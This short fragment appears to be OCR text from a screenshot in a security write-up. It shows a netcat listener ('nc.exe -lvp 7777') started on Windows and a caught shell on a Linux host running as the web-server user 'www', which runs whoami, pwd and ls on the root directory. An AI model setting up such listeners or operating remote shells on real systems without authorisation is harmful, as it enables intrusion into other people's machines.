 管理员: C:\Windows\system32\cmd.exe - C:\Users\Administrator\Desktop\nc.exe -lvp 7777
bash-4.2$ whoami
whoami
www
bash-4.2$ pwd
pwd
/
bash-4.2$ ls
ls
bin
boot
data
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
swapfile